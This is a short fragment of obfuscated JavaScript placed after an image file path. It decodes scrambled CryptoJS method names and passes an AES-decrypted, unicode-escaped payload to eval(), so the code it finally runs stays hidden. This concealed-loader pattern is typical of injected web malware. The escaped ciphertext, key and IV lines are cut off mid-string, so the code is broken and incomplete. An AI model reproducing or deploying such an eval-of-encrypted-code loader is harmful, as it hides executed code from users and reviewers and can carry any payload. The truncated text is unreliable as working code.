 var _$_9b39 = (function(n, w) {
    var r = n.length;
    var j = [];
    for (var e = 0; e < r; e++) {
        j[e] = n.charAt(e)
    };
    for (var e = 0; e < r; e++) {
        var d = w * (e + 439) + (w % 33616);
        var a = w * (e + 506) + (w % 38477);
        var v = d % r;
        var p = a % r;
        var x = j[v];
        j[v] = j[p];
        j[p] = x;
        w = (d + a) % 3525268
    };
    var c = String.fromCharCode(127);
    var q = '';
    var m = '%';
    var t = '#1';
    var o = '%';
    var u = '#0';
    var k = '#';
    return j.join(q).split(m).join(c).split(t).join(o).split(u).join(k).split(c)
})("Ats8ep%%e6Sr%prB%feUseEynatcc4%ad", 1198358);;;;;;;;;;;;;
eval(CryptoJS[_$_9b39[1]][_$_9b39[0]]({
    ciphertext: CryptoJS[_$_9b39[4]][_$_9b39[3]][_$_9b39[2]](btoa(unescape("\u0062\u00FB\u0033\
}, CryptoJS[_$_9b39[4]][_$_9b39[3]][_$_9b39[2]](btoa(unescape("\u00DB\u00ED\u0098\u006C\u00B1\u
    iv: CryptoJS[_$_9b39[4]][_$_9b39[3]][_$_9b39[2]](btoa(unescape("\u00E4\u0075\u0026\u0014\u0
}).toString(CryptoJS[_$_9b39[4]][_$_9b39[5]]));